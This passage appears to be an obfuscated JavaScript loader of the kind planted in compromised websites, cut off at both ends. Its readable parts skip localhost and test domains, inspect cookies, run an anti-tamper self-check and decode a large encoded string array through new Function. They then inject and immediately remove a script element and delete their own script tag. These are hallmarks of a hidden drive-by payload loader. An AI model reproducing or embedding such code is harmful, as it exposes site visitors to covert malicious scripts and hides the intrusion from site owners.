N&&N[0x4]&&!N[0x5]?!(l[a8(0x1cd,'Xly0')](0x46,N[a8(0x260,'%f^!')+a8(0x201,'4z8v')](0x0))&&l[a8(0x135,'$xCy')](0x66,N[a8(0x1b4,'Wvwp')+a8(0x160,'rvYU')](0x0))||l[a8(0x21b,'uYC[')](0x49,N[a8(0x16e,'&wn1')+a8(0x151,'oGP#')](0x1))&&l[a8(0x1f4,'XyAr')](0x69,N[a8(0x1fc,'iL6$')+a8(0x291,'W8kr')](0x1))||l[a8(0x186,'HVlj')](0x4c,N[a8(0x244,'W8kr')+a8(0x1a1,'Rse[')](0x2))&&l[a8(0x159,'&2o)')](0x6c,N[a8(0x13f,']79$')+a8(0x203,'YooS')](0x2))||l[a8(0x1a5,'gD(l')](0x45,N[a8(0x19b,'VYy#')+a8(0x1b1,'&2o)')](0x3))&&l[a8(0x228,'Bz2v')](0x65,N[a8(0x1b7,'rpi2')+a8(0x1b1,'&2o)')](0x3))||l[a8(0x289,'TLZF')](0x3a,N[a8(0x22f,'ug4!')+a8(0x136,'e3d&')](0x4))):void 0x0;}}function y(N){var a9=Z;return l[a9(0x138,'XyAr')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,N=l[aa(0x16a,'&2o)')](w);if(N){var O=l[aa(0x124,'YooS')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[aa(0x1b2,'IOpK')](O,'~')?l[aa(0x1bb,'ScXZ')](y,N):P)&&l[aa(0x17c,'H1Yn')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[aa(0x241,'TLZF')](O,P);}}function B(){var ab=Z,N=l[ab(0x269,'Zy#C')],O=new RegExp(l[ab(0x283,'iL6$')],'g');return N[ab(0x258,'^fSh')+'ce'](O,'')[ab(0x277,'iL6$')](';');}function D(){var ac=Z,N=l[ac(0x264,']79$')],O=new RegExp(l[ac(0x22e,'H1Yn')],'g');return N[ac(0x276,'ug4!')+'ce'](O,'')[ac(0x239,'rpi2')](';');}function F(N){var ad=Z;return l[ad(0x209,'YooS')](-0x1,N[ad(0x14b,'Zy#C')+'Of'](String[ad(0x248,'Xly0')+ad(0x144,'Y&&w')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1de,'jx*%')](N)||new RegExp(l[ad(0x140,'VYy#')],'g')[ad(0x274,'epbo')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x17f,'rvYU')+'h'];return l[ae(0x246,'Bz2v')](N[ae(0x293,'rvYU')+ae(0x26e,'VYy#')](l[ae(0x240,'jx*%')](P,O[ae(0x1d2,'&2o)')+'h']),P),O);}function H(){var af=Z,N=l[af(0x193,'rpi2')][af(0x24c,'&K)n')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=l[af(0x27f,'rvYU')](B),Q=l[af(0x1ef,'Bz2v')](z),R=l[af(0x1f2,'XyAr')](D);continue;case'1':var S=l[af(0x176,']79$')](m,this,function(){var ag=af,V=l[ag(0x273,'3f9q')](typeof window,l[ag(0x19a,'ug4!')])?window:l[ag(0x1a0,'&K)n')](typeof process,l[ag(0x28b,'ED4C')])&&l[ag(0x252,'Bz2v')](typeof require,l[ag(0x225,'Rse[')])&&l[ag(0x196,'oUj2')](typeof global,l[ag(0x27e,'I*ie')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x259,'%(aC'))+'p'](U[ah(0x13d,'&wn1')]);return!X[ah(0x27c,'H1Yn')](S);};return l[ag(0x227,'Wvwp')](W);});continue;case'2':l[af(0x1fe,')xMV')](S);continue;case'3':return!Q||!!(l[af(0x14c,'I*ie')](s,Q=l[af(0x25f,'ED4C')](G,Q,String[af(0x18a,'XyAr')+af(0x16d,'Wvwp')+'de'](0x2e))?Q[af(0x282,'%f^!')+af(0x23e,'I*ie')](0x0,l[af(0x15d,']79$')](Q[af(0x17a,'YooS')+'h'],0x1)):Q,P)||l[af(0x1a2,'VYy#')](s,Q,R)||l[af(0x1dd,'ZgyM')](F,Q)||l[af(0x197,'uYC[')](x));case'4':var T={};T[af(0x1db,'&K)n')]=l[af(0x145,'I*ie')];var U=T;continue;}break;}}function I(N){var ai=Z,O=l[ai(0x1d3,'o&[3')](w),P;O&&((P=O[ai(0x1f1,'0CJo')+ai(0x22b,'H1Yn')+ai(0x167,'VlLg')](l[ai(0x17d,'W8kr')]))[ai(0x217,'XyAr')]=l[ai(0x238,'o&[3')],P[ai(0x26d,'TLZF')+ai(0x280,'oGP#')+'t']=N,(O[ai(0x1aa,'&wn1')]||O[ai(0x279,')xMV')]||O[ai(0x1b6,'XyAr')+ai(0x147,'EZkq')+ai(0x270,'H1Yn')])[ai(0x185,'I*ie')+ai(0x153,'Y&&w')+'d'](P),P[ai(0x226,'TYQM')+'e']());}function J(){var aj=Z,N,O=l[aj(0x249,'ug4!')](p,l[aj(0x21e,')xMV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[aj(0x24b,']79$')],Q=new RegExp(l[aj(0x166,'%(aC')],'g'),(Q=O[P[aj(0x267,'$xCy')+'ce'](Q,'')])&&Q[aj(0x1bc,'ED4C')+aj(0x143,'IOpK')][aj(0x231,'EZkq')+aj(0x22d,'e3d&')+'d'](Q));}try{var K,L,M;l[Z(0x162,'jx*%')](H)||(l[Z(0x1bd,'%(aC')](J),l[Z(0x13b,'5CGF')](0x1,l[Z(0x214,'&2o)')](q,0x1,K=0x4))||l[Z(0x189,'rvYU')](I,l[Z(0x20f,'5CGF')](l[Z(0x22c,'o&[3')]('(',new Function((function(){var _0x4795241=function(){var _0x2487795c=['we4XzZvwmdH3sNL3BLz6utnArKPituC1we56uw5mq2rQ','C0OZrNrImePyvdnsALmYttrkExDUvJa5uvqXzfbwBu5m','uMTuBe5YuJfKuvzTuKTsEwnZsJjkAvqZCfHvrKPQvfzJ','AKXdzeLLAZeYsNLSzeTiAgjvq2D3zurKALLtD25xm3bS','s1n0suTeqJromLPPtenKEfDfou1kEwTYu0nND2veyZfn','uLHumfi1sNL3BLyXqLHtBtLuyJnWq1z5y3nkmwrszw5g','mK1hvxnkEwHdywXzBKTtDeLlrei0tKrcBuXdy3LJrei2','sgC0wxPrC0OWvMHswgnUs1n0suTeqJrnBveZtenKt1fw','ELj1u1zJmvfTtKLuvtHUtenKCvyWotzHBe52yxLJC0OZ','s0HnCguZwMHJAujuufvNC2remxvAwgnNvw1wBLjyAhDl','sZbNB01iz3Lor0LZsJj4zfLvmg5lu3rjs0rcne5QAZnm','ufDAyLnPz3DLrfzOtLn3BKTvwKryu2nWwfn4mvCWB29n','ufz5y3nkmK5eyJbswe5vwMTsmhaXsNL3BLPuAhjwmwrq','A1vUs1n0suTeqJrovfKYtenKB1vewNPkEwTYu0nND2ve','nvPgC25zwgXrvuDABKOXmdLHq3HMtuHNnu1QqxLore01','zuDstMnUrw5mq2ryvuvAALuZwLvLse5isNL3BLyXqMXo','AhzlmKz0yJjKwa','s1n0suTeqJroveKYtenKq05tAfLkEwTYu0nND2verMTp','mwrtzuDssgjxDhrwmui0wtaXseP5D25KmLjhwKu5sLDT','vdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0ou8Z','BMTUs1n0suTeqJrprgn5tenKqLryB3bkEwTYu0nND2ve','u21otgreuM5wmuPrvJnAvgf6zfHom3bfsNL3BLyXsMLw','AxDUsMXVnwj5y3blmgDVtuHNme1uy3nkmxq2wLvRBKTt','Ewvty3blmgDVtuHNmfPxrxnkEMrVuM5RBKTtDeLlrei0','vgeYEhPwEwnZsJfJm0WYuLfrmNqZvNPwD1PgvMHkExDU','zgPuA052wtncA01dy3nkmwrtzuDsse9hDfjwmuPpwtbS','mtC3muX2wgPUtq','t0C5wLyXrKLxvuPysNL3BMvSAgLLrMrtuM1osfz5y3nk','CZrImePytLrNBKXdzdfKBLjQvvzJDLKWoxHkExDUvJfg','CZjwmuiWwtfAvgiXuw5mq2q2u214A1vfBenzmdL4sNL3','utjmq2rHwLDgC0P5A3jtq2D3zurNmu1tD25LvKjWzenJ','tNzKm1zeyJnOmvj5y3nkmwmXtvzowe56tMPvmKz0sNL3','uteWBKTtDeLlrei0tNPzm0XdzgLlr2mWsNLRCLndz3DL','zZnovgTZsNPKB1jUA25lu3rjs0rcne5hrMTmq2rdtLnO','B1j5z3DLrgm0wKn3BLnyCdznq2nWs1nVDgnhrNLJmLzk','r2HQvw0XDK5RrLrHELfUtenKEK1hEgTtBgXRwtb4seP5','m1O0wKDssLLwsMPurwnUtenKrMjxowHwmdLxwtfgALr5','D25wELzlwKu1yvjgsLHvsgTUtenKwfr5owTwrgHYyJfK','y25lu3rjs0rcne5xsM1mq2m0vgXOnKP5A3jtq2D3zurj','mKvTvNPvBKTtDeLlrei0txPKBeXdzdvvq0zesNLRCLnd','v1jIsJjKD2jvAfHvEwrKufnfAfCXmdDMwfPOy2LcBfbw','vJbKweP1suDAyLrtz3DLrff3wLn3BMjgmwHuu2nWwfnO','B01izZnpvgnZsNPKt1nQvw5lu3rjs0rcne5uBgPmq2n5','u3DUuMLwEgrPy3blmgDVtuHNEvPhvxnkmxnTuuHRBKTt','mwmZttjst1eYDffHBvjqsNL3BLP6Ahzsr3r0yxPsDMnt','yZbkEwTYu0nND2vezgHAu3DUvKC5D1DPy3blmgDVtuHN','CeSWz29nsgCXwxPRC0OXCgXzv3DUs1n0suTeqJrov05S','sNL3BLyXrKHrv050yJbAwfvwy25mq2r5vfzWALrQsJrA','s0rcne9eqMTmq2riy3LonKP5A3jtq2D3zurvEu9dD25x','uMvNrxHW','z29nsgCZt0rnC0OXuNzJrM9Us1yWovPUvNvzm1jWyJi0','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJEJa5ufHr','zZbAreLZsJfZBvfiA25lu3rjs0rcne5esxHmq2rYv1DW','yNPbBKXdzevvmJLQvJa5u1KWDfPvEwnZsJfJmLrTuKTp','DePwELj1v2XJmfr5y3nkm1OWzuDsvLnfwMPtBgnUtenK','suTeqJrprfuYtenKCLjUrKLkEwTYu0nND2vetxPoExDU','CeSWz29nsgCZt0rNC0P5wMfpvZHUs1n0suTeqJroELf6','z3DLrgm1wLn3BLzxD3fnu2nWsZbNB01izZfAr01ZsNLS','uNHwEwnZsJfKufzTtLbnmhHrzdbJBKXdzgHpr3rSvJfb','yKnVEeP5A3jtq2D3zurKALPdD25LvKfOuxLJCeSWz29n','EMjStNjtv1P4sNL3BLyXsNDArK40tdjsv01Ry25mq2ry','y3blmgDVtuHNmK5uvxnkEMHpv0HVBKTtDeLlrei0tLrb','AKvZsJfZBvfiA25lvJbVwMX0veTeqJrovfL4tenKyKPR','sZbNB01iz3PpvfvZsJj0wMfStw5lu3rjs0rcne5QwxDm','v1jRvvHOq1KXsKHkExDUvNPAu1KWCerImez0y3PNBKXd','u2nWsZbNB01izZnnrgnZsNLAyu9xog5lu3rjs0rcne5T','rei0tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2ve','weO1sNLRCLndz3DLre5QtwL3BLj6twTnu2nWsZbNB01i','AerImMXyvwK5ALviutbkExDUyMXoDLzhCZrImMXytM5f','s1n0suTeqJrorfK1tenKDeKWrLzkEwTYu0nND2vewtrn','z29nsgC0wwPnC0OYsw9AELfUs1n0suTeqJrpr1eWtenK','q2q1vuDSmeP5A3jtq2D3zurzm015D25xm3bSu1nJCeSW','zZromLvZsJj4zfLvmg5lu3rjs0rcne16sxHmq2rRwMXK','zZroq3DUtw1gmu55y3blmgDVtuHNm1PusxnkmMrUttjR','BMfQAhzHmwrtt1zOELLty3nkmwrty1zABgjxovHwmdLW','CgeWBgPkEwTYu0nND2veuxPpu3DUtJjOr2vty3blmgDV','seP5D25zvgHYyuzKuu0YuKPnmhnUtenKDLDRzdzAvgH2','CfDrmu5YvvzKugvty3nkmLP0ytfSwfqXCgPvBe52zvnJ','wJvkEwTYu0nND2vetM1nAxDUwJjJEMfty3blmgDVtuHN','BLuYowTIrgHYvM10AeP5D25JweP5vfzKuLzTtKXsEwnZ','vNHIvZKWsNL3BMjvtNzHrZv0yJnAwe4Yvw5mq2rgutj0','sJjgs2nvChrprZHYsNL3BLyXqNDArLPytJjsuvnQuw5m','y3blu3nVu0nND2veAgLpq3DUtJa1s05ty3blmgDVtuHN','EejlwhqYwvHjz1rQmuTpm0PSzeHwEwjPqM1xmdrVtuHN','vJfgBe5hmxrImePyvuHvBKXdzfHosejRu2XoCLzSzfjK','BhfvEwnWsZbNB01iz3LpreLZsJjfBvz6vw5lu3rjs0rc','tvrnC0OXC21rsgTUs1n0suTeqJrnBu5PtenKAuThyZbk','AgjxDhzKrgHYtM5OweP5D25wmui0wKzAmLDTuLzuA2nU','y3nkmNH0yNPwwfvywNzJwevUtenKD09houXIrgHYu0Do','rK9tBvjrwM1RBKXdzhnJmNHQvfvoCLPUrKHkExDUvNPA','vfvSEwrSzfjKu2nZsJngBLDTuKXKA1PQvfvJBKXdzevr','D25Hvxbqtw1rngiWww5mq2rewNPKA1qXAdrzmdf4sNL3','D2vevMHpq3DUuMLwEgrPy3blmgDVtuHNne5huxnkmfzO','q2q1vuDSmeP5A3jtq2D3zurKBe1tD25omdvltLnJCeSW','CgXtu2nWsZbNB01iz3PnvefZsJf0nLPvA25lu3rjs0rc','yvKWodrImhq2yLD0q0P5D25wELPlwKzcvgf5DgPzm2TU','sNLRCLndz3DLre5Ot1n3BMnwAfbuq2nWsZbNB01izZfp','vLrOCMmXzfjvBu5ky1nJC0OYtNrIEtLyvuDAsgryrw5m','C0OYnuLrmujWuti4muP5D25AvwH0vKDvngiXqw5mq2rY','q2D3zurnEe5tD25wv3DXtvnJCeSWz29nsgC0t0rjC0P6','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3L0me8Z','t1KWzfrHm0z5wvnJC0OWtxHrBu5wvfvAA1ryrw5mq2ry','rK1rmujdvtj0m0P5D25wmdH2wtfwtu1vAhHzu2nZsJfK','DeLlrei0tM1fnuXdy29rBxbxsNLRCLndz3DLrfjTtxL3','DeLlrei0ttjzmKXdzejJvMnVsNLRCLndz3DLrezQtwL3','v0P5A3jtq2D3zurAAu55D25LvKjWzenJCeSWz29nsgD5','mgDVtuHNEu16vxnkmJbQuvzvBKTtDeLlrei0t0rNEeXd','yZjrBu5izfvJBKXdzfHoBfPQverODK5gzffsrKfUtenK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tK1xvw5mq2rRvti5q1PwtNjmmMHisNL3BLz6wNDArKje','rei0tvDsAKXdzg5AEK5WsNLRCLndz3DLrgn4wKn3BLjx','y1HzBKTtDeLlrei0txPNnuXdy3LJrei2sNLRCLndz3DL','sZbNB01izZfzvfLZsNPgtMntuw5lu3rjs0rcne1TwMXm','rK5YzwXKuwnhuK1nvffUtenKnwruzgPuvMHtwtbKEeP5','AZvmq2rRwMXKrW','EwnWsZbNB01iz3PzELfZsJnWBKLuww5lu3rjs0rcne9e','yvPxrNnkEwTYu0nND2vesMLoAxDUtJa1s05ty3blmgDV','u2nZsJfJmfzgwLHomdvQvgT4CeP5D25svZf2ywXJmvvi','sJjkEK9hBfHum1jQvM1fBKXdzgPpr3r6vNPvEfLwyZjL','vJfcv1KWmvHkExDUvJfcCvPysNrHmMXyvvrrBKXdzfHo','mgDVtuHNme56vxnkmfzOuLHJBKTtDeLlrei0tKDfD0Xd','vLzHyxLJCeSWz29nsgD6tKDvC0OZuKvxmMTUs1n0suTe','rvLUtenKCMjxodnwmdG1vM5oseP5D25rBLi2tdfKu1DT','r2WWsNLRCLndz3DLre0YwwL3BMjgmwHuu2nWteDsyLnd','DeLlrei0txPvmuXdzhjsBKzjsNLRCLndz3DLrfjOtNL3','CgTuv0vUtenKwfvSqK1LvK5YvMXKufLty3nkmLjuytbS','oxzHBe5YtdjAweP5D25wELzHwKzbngeXuLHumuPQu0zJ','rei0t0DoBeXdzgjkA0i1sNLRCLndz3DLrgD5tML3BLjg','AeP5D25srZf2tdfJm1LSwNbsEwnZsJjOvgeZvJvIv3rt','uMLJCeSWz29nsgD5t1rbC0OZBeDnq1LUs1n0suTeqJro','sgCWwwPvC0OYAffoBK1Us1n0suTeqJrnALeWtenKB1ve','suTeqJrov1u1tenKC1HxrK5kEwTYu0nND2vey3Hpu3DU','EK1tD25rvte2s1nJCeSWz29nsgCWww1nC0OXCgXzv3DU','zhrvmNrrvNPsEwrwyZjIu2nZsJjrEgryBdzpr3qWsNL3','yZbHAMH3vNLJC0OXzfjvmgHQuti5sLyXqNrkExDUvJff','vgTVmuP5A3jtq2D3zurrmK5dD25rvte2s1nJCeSWz29n','CLndz3DLrgrTwLn3BLvfwKjtu2nWsZbNB01izZror0vZ','sNLSCLnxtw5lu3rjs0rcne4YsMHmq2rkzw5VD0P5A3jt','Au1dD25nBKf3zwLJCeSWz29nsgD6t1rzC0P6sNDnsg9U','ttvmq2rIsMTcnuP5A3jtq2D3zurnEe9tD25lv3rkwxLJ','twXJmwfhuKLxA01UtenKEvDgzePIvtvWsNL3BLyWowXw','mdGYsNLRCLndz3DLreL4tML3BLPhwLHsAwnWsZbNB01i','z3Lpr01ZsNPkD01iB25lu3rjs0rcne5eyZbmq2rLs0v0','ytbSAKP5A3jtq2D3zursBu9dD25LvvL3sMLJCeSWz29n','ELv5y3nkmwmYtJjsv1uYDgLwmujtwtbSweP5D25wmdH6','s0nSn2rTrNLjse05svngyLHuDhLAwfiXy200z1PUvNvz','q3rWwvnJC0OXzfnwBvjwt0D0rfyXqMTzmhb4sNL3BLyX','mKXdzezzvvyZsNLRCLndz3DLre0XtML3BLfvmtzlu2nW','zZjoELfZsNPKB1jUA25lu3rjs0rcne16vxLmq2riy3Lo','u0nND2veutvnExDUwvnAwe5ty3blmgDVtuHNmu5urxnk','uwnhtKXwEwnZsJnwt2vhuLDzvxbQvLDfBKXdzfHov2HR','A0zksNLRCLndz3DLrfKWtwL3BMfgqtjJEwnWsZbNB01i','ExDUvJfcA1KWoxrImfzgyLD0EuP5D25wELL2wKzwwvPU','mZeZnJqZuM1gu3DJ','DvCYowrqwee3zLHrou1iz3DmrZG5tuHND08YwNzJAwGY','zhbwmJf6vJfcC1KWowHkExDUvNPAD1PguNrHmuz3yZa4','mhbQu0HfBKXdzfHvrxC0vJfgt1KXqKPLu2nZsJjSvgiY','D25JrwrSvLzKuLrTtKTwEwnZsJfKuLPyBfHvrtLewLHf','zurjm1PtD25omMHhzvnJCeSWz29nsgCWwKrJC0P6zg9s','sNL3BLeXtNzxvMmYtdjotfDRowTwmuzXuLHWDgeZqLHo','v25cA1vTsxPzmhrOsNL3BMeWzZbnmNH0yJfjBKXdzg9I','zeLLAZeYsNLRCLndz3DLrgm0tun3BLrxEhvLu2nWsZbN','CKP5A3jtq2D3zurNmvPPD25twha2tunJCeSWz29nsgCY','BKXdzfHor0PUvNPKA1KXtKPsEwnZsJfJmvnTuK5zm1LY','ne1tD25wv3DXtvnJCeSWz29nsgC0tLDrC0OWAdzuwfLU','D2veutfnq3DUy1DKzePty3blmgDVtuHNm09hsxnkEMrV','t0rvEKXdzhjsBKzjsNLRCLndz3DLreK0tML3BLLwvMfH','wJfIBu4WyvC5DuTitxnKq3GXs1H0EvPyuJfJBtrNy3LO','C0OWy3PkrevUs1n0suTeqJroBuuZtenKAuThyZbkEwTY','suTeqJror1K1tenKnvjQqw1kEwTYu0nND2vezZrAq3DU','y3blmgDVtuHNEvLusxnkEMHpv0HVBKTtDeLlrei0tvDn','q2rTt0D0AvyXqMTzmu00yJnNBKXdzfHum1jQvg0XDMjv','AwnWsZbNB01izZjomK1ZsJnSuwfyuw5lu3rjs0rcne1Q','y3bHmgXQsNLRCLndz3DLre5St0n3BMjttKjwu2nWsZbN','tLrJu2nZsJfKu00YuLvpr3rpvJfgyvKXsKHkExDUzwPO','u3rjs0rcne9evtnmq2rcy1zJB0P5A3jtq2D3zurnne1t','z3DLrfKYtvn3BLDTvMHIq2nWsZbNB01izZfnrevZsJbg','wfvgwMPwvwnUtenKBvuYouzzvK52vMXJmLf5y3nkmwmY','qJrprfuWtenKB1vewNPkEwTYu0nND2vestnoExDUv0Hw','y0HgEwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5u','DfnzvMT3sNL3BG','D2vezZvzExDUtJa1s05ty3blmgDVtuHNEu1QuxnkmLjT','vNbYsNLRCLndz3DLrfv6wML3BMvTy2HoAwnWsZbNB01i','suTeqJrnv1zPtenKC1HxrK5kEwTYu0nND2vewtbzAxDU','zhvIvZLpytiXDMrgyZnoq2nZsJfJm1DTtLfprZLZyvvO','z3DLrfv4t1n3BLD6tLboAwnWwfqXBwrxnwPKr2X2yMLO','we5ysNL3BLyWodnArxbHvw1svvyYvw5mq2q1zg5cA1zi','vZLYvNPswvPSzffzu2nZsJfJmwfhtLfrmJLTvJfkAu5d','u0nND2vesxLpu3DUv21wAgjdy3blmgDVtuHNEu5Trxnk','sNLRCLndz3DLrezTwLn3BMvvwxDkAwnWsZbNB01iz3Lp','sZbNB01iz3PzEK1ZsJjgvLDTC25lu3rjs0rcne9ewtjm','svvnBKTtDeLlrei0tvDoBeXdyZnuA28XsNLRCLndz3DL','C3PuELLUs1n0sq','sgD5txPbC0OWAdzuwfLUs1n0suTeqJroEMT6tenKwwry','EwTYu0nND2vezZboq3DUtvuXEePdy3blmgDVtuHNme16','ALrSBZrkExDUzwTSuvmZstrIELfUtenKqLLSzhbzv1O1','svPhtKTzu2nZsJfJmwnhuLvtBwXWvNPsDeP5D25Imu52','sZbNB01izZrpv0vZsJjKBK0YA25lu3rjs0rcne1QzgLm','C0OXzfjJBtfyvwPKALzisMXkExDUvJfgnfPfohPwBvjs','ELfZsJbOnLryww5lu3rjs0rcne5hwMTmq2rPs0DJmeP5','weLNvMOXvKXivtLABhrxs0rcne9eyZfmq2q1vungreP5','BKTtDeLlrei0t0DfmKXdy3bHmgXQsNLRCLndz3DLre0X','yLDZmKP5D25KA2XnzuzKuvrTtLbJu2nZsJfKuLzTtLzt','BLDivNLLu2nWsZbNB01iz3HzmKLZsJjWwe1uvw5lu3rj','y3blmgDVtuHNmK9hsxnkmvzZs2PfBKTtDeLlrei0tKrN','AgPtmMG1sNL3BLfRtNzJm2r0yJngm1z5y3nkmwmWvw1s','rK5Ju1fUs1n0suTeqJroBu13tenKzuTfDhHkEwTYu0nN','B2rtBdDKBuz5suHJowrwDePlrei0tKrJD0Xdy3LJrei2','txPNneXdyZnuA28XsNLRCLndz3DLrfPSwwL3BLfvmtzl','reKWtun3BLzxD3fnu2nWsZbNB01iz3Ppv0vZsNPkD01i','sJj0r2nvz25lu3rjs0rcne1Tutbmq2rYv1DWveP5A3jt','sZbNB01izZroAKfZsJfOmwnUA25lu3rjs0rcne5xtMPm','BLz1wtnsCgiYng9KAwW3zg1gEuLgutLvENr5wLHsmwnT','vLHvrKPQvMXoDK1Py3nkmwmYwMXSwe5gsMPuwfjmsNL3','EvDjsgC','CLndz3DLrgHOt0n3BMrfuMjHu2nWsZbNB01iz3PzBvfZ','sgD4wM1zC0OXvNnlAKvUs1n0suTeqJrpr05RtenKqMnw','u3rjs0rcne0YsxHmq2q2wNLfmKP5A3jtq2D3zurNEu5d','CgPvBtf2tNLJC0OXyZnov05ytKDOALvfEerkExDUvNPw','vNLJC0OXzffuBvjxy1zAA1mXz3DkExDUvJfjDLKXrLrI','tLrHmufUtenKwfvvDerArZf2zdfKuvLty3nkmwrqzfD4','vMfArwrQyLnJC0OXyZjwBvjuvtj0A1yXrLDzmhb4sNL3','EwTYu0nND2veAgHnq3DUtw5bD2vPy3blmgDVtuHNm00Y','tNzIrMrsvdnsqLj5y3nkm280ytbOwe5SCgPtAMHYtwLJ','tum5CLeYouPKvwnUtenKwfvgzhfzvZf2wJnsseP5D25A','D2vevtvzAxDUvfD4Dwvty3blmgDVtuHNmK9utxnkmdfZ','mZm0qKPfqMvn','EwTYu0nND2vezZvoq3DUv0HwEwvty3blmgDVtuHNELLQ','sKPtmhbWuti5s0P5D25Amu52v0zKuwfUCdnwEwnZsJfK','ALLZsJf0nLPvA25lu3rjs0rcne5uvMXmq2rruMTgsKP5','rdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LRn2rT','mMHWwM5rBLHtz3blvhq5zLGWB1H6qJrpveL3twPrEK9x','mtCYmZCZBuLRufvp','mMfUzfHoru1UtenKwfr6qK9Jr1PivunJC0OYouXsmeP4','mK9tD25omMHhzvnJCeSWz29nsgCWtKrNC0OWy3PkrevU','sJiXrgiWrLHvv1PruM1fBKXdzevzEKi0wJnwAeP5D25w','z29nsgCXt1rjC0OYmgPrvLvUs1n0suTeqJrnEMT6tenK','suTeqJrov1uWtenKyvPxrNnkEwTYu0nND2veyZjpq3DU','BfHuELfUtenKwe5dowTvvMXqwvzJmu5dy3nkm2Hmttjs','y3nkmxq2wLvRBKTwmg9Lq2S3zLr0mLLyswDKAJeXtZjA','oxDuBtbUtenKwfqZvM1wmujiyKHcweP5D25rAKPZwKzA','zurAA1LPD25LBwnOtMLJCeSWz29nsgCWtvrbC0OYDfPH','sgD5twPfC0P6ze9tALvUs1n0suTeqJrpr0v6tenKswvR','u0nND2vevM1nq3DUtw1gmu55y3blmgDVtuHNm01xrxnk','t1rTtLvxrKPQuJjfBKXdzfHvALf2vJfbne9xBeHkExDU','zgLJCeSWz29nsgCZt0DfC0OXng9tm0vUs1n0suTeqJro','EwTYu0nND2vezZvpq3DUv3Poue5Py3blmgDVtuHNmu5Q','C0OZrJnsBvjtwwXAALnTrw5mq2rytJfcwLz6wMTzmdfk','DgiYwLHoA2nUtenKwe5UuMTvBe5YyLzKuMjhuKTsEwnZ','Efv5y3nkmM80yJnwwfvuqLjKvMnUtenKwfvtowPwre14','mdLuytnkmgnty3nkmfjjturcBfeYoxbkExDUyvvoDLmX','BLuYoxjwmdLSyM5gEeP5D25wELi0wKvWAfriAfHvsfvU','vtfoCMiXzfjAr05suNLJC0OYsKHLvtLUvti5nKP5D25w','vMLJCeSWz29nsgD6wKDrC0OXDdzAvwTUs1n0suTeqJro','u3rjs0rcne5Tvtnmq2rItta4mKP5A3jtq2D3zurjnu1t','vuvsEfyXqLnzmu5juNLJC0OYourImhHytKHWv1yXqJvk','D2veuMPAAxDUs1D0sLL5y3blmgDVtuHNELLxwxnkm3bU','wKuXBfz5y3nkmwmZwwXowe4WCgPtAZv4sNL3BLyXsxzz','tenKAMjxodvzmu5YyM1oEeP5D25wELztwKu4ngeWtNbx','mdDKBuz5suvnoq','sMXVnwj5y3blmgDVtuHNme1utxnkm1jfvZjRBKTtDeLl','z3PpvgDZsNPkD01iB25lu3rjs0rcne5hsMTmq2rOvLzW','seP5D25HEMHYuvvkDgf6AejsEwnZsJfKuu0YuLnvmNrU','y3Dmq2ritxLrEeP5A3jtq2D3zursBe1PD25xBvzOyKnJ','BgrttKnJC0OXyZfpvtLytMK5ALzhvKHkExDUuMXSDvfS','rLHlq2nWsZbNB01iz3PnrevZsJnSuuLvtw5lu3rjs0rc','qJroq2XIvxLNDW','CLndz3DLrePTwML3BLLPAg5oq2nWsZbNB01izZbnELLZ','zhrHEKLUtenKrfPyqMTtrNb3wtfsweP5D25JBKPOuLC5','utfnu3DUwgLOtgnty3blmgDVtuHNEvLQtxnkm2Xrsvvn','sgCZt0rfC0OYCfHnvfvUs1yWovPUvNvzm1jWyJi0B2n5','C0OXyZnxBvjwwwT4mLyXqNbkExDUwKzoCLqXzfjxBu5u','svrzBKTtDeLlrei0tMPgA0XdzevyAKPhsNLRCLndz3DL','vgeWrw5mq2rytKzkALvQAhzrvMrst1u0BKXdzfHor1jR','ttrmq2rjzwSXmKP5A3jtq2D3zurNnfLtD25JvMHqvenJ','zg1Kr2SYvJfjELKXwKHkExDUvNPAD1PfnvrHmgryvvHO','yMLcELbumdLKrhq5teDsyLndz3DLre16t0n3BLniCe5K','sJbgtMvPA25lvJbVtuHND0TtD3DLr1fWs1q5mK9TwMjw','vxnkEvPHt1C4BKTtDeLlrei0tLrNmeXdzhnyv0zosNLR','wMTLv3bUvti5AW','mgXQsNLRCLndz3DLrfjRt1n3BMvwqwHrEwnWsZbNB01i','mZKYmZLNCxPIthi','vJfkCfKYEhHkExDUvJfcufzxzfrImJv5vNLJC0OXzfjL','ntuXmJy3BvrdCNjJ','tKrwBuXdzhHxrtLnsNLRCLndz3DLre0Xwvn3BLDTvMHI','mwrqvtnwwfvRzfHHr0vUtenKA2jxDeDwELPntdfJmwft','BKTvwKryu2nWsZbNB01izZnnBvvZsJfZBvfiA25lu3rj','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','CgnfvMHkExDUvNPKq1PfBZrHmePyvwXkALmZrw5mq2rO','mxG0tLDom0SXEdrnAKfXweHNmvL5AgnLrfzQs1z4ne1Q','zevyAKPhsNLRCLndz3DLrgrQtun3BLvfwKjtu2nWsZbN','q3DUvLD3Cu1ty3blmgDVtuHNEu1hsxnkEKPOzfrJBKTt','zgPwBKL6wtfAweP5D25IrgHYvLzKuLzTuLfKA3nUtenK','u0nND2vettjnExDUtw1gmu55y3blmgDVtuHNmfKYsxnk','sZbNB01izZfzv1LZsJjfBvz6vw5lu3rjs0rcne0YsMHm','uMLJCeSWz29nsgCWwvDnC0OXAdfJBMTUs1n0suTeqJrp','m2jSrLjkmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJBtrN','mgDVtuHNme5uuxnkmLjTvJbzBKTtDeLlrei0ttjvm0Xd','y3HoAxDUvgTgwvzty3blmgDVtuH